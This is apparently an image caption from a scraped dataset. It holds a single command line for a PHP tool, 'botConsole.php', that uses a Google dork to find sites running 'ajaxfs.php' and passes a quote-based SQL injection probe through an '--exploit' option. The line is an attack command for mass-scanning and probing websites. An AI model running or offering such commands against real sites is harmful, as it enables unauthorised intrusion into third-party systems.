 "php botConsole.php --host='www.google.com.br' --dork=""inurl:ajaxfs.php?tooltip="" --arquivo='resultado.txt' --tipoerro='1' --exploit=""'\--0x27;"""